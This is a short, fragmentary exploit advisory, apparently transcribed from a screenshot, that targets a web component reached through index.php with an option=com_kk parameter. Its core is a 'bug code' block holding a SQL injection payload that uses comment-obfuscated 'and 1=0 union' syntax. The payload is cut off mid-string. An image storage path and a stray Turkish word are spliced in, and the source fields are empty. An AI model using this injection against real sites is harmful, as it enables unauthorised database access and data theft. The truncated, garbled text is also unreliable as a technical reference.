
filtrelenmelidir.

#############################################
< ------------------- header data end 
of ------------------- >

< -- bug code start -- >

path /index.php?
option=com_kk&kat=1/**/and/**/1=0/**/union/**
< -- bug code end of -- >

_____________________________________________
Tags:
Advisory/Source:
Link